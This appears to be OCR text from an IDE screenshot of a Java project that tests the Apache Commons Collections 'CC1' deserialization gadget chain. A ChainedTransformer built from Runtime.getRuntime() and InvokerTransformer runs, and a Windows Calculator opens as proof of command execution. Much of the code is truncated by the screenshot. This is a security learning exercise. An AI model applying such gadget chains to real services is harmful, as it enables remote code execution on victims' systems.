 项目
CC1 D:\Desktop\Ja
src
target
pom.xml
DeSerial.java
DnsTester.java
JavaTester.iml
ser.txt
外部库
< 1.8 > D:\enviro
Maven: common
结构
CC1Tester
main(String[])
CC1Tester.java
DnsTester.java
InvokerTransformer.java
Transformer.java
ConstantTransformer.java
ChainedTransformer.java
1 package org.example;
2
3 import org.apache.commons.collections.Transformer;
4 import org.apache.commons.collections.functors.ChainedTransformer;
5 import org.apache.commons.collections.functors.ConstantTransformer;
6 import org.apache.commons.collections.functors.InvokerTransformer;
7
8 public class CC1Tester {
9 public static void main(String[] args) {
10 Transformer[] transformers= new Transformer[]{new ConstantTransformer(Runtime.getRuntime()),new InvokerTransformer(
11 ChainedTransformer chainedTransformer = new ChainedTrans
12 chainedTransformer.transform( object: 111);
13
14
15 }
16 }
17 // Runtime runtime = Runtime.getRuntime();
18 // InvokerTransformer invokerTransformer = new InvokerTr ss},new Object[]{"ca
运行 CC1Tester
D:\environment\java\Java8\bin\java.exe ...
进程已结束，退出代码为 0
计算器
标准
0
MC MR M+ M− MS M
% CE C
1/x x2 2√x ÷
7 8 9 ×
4 5 6 −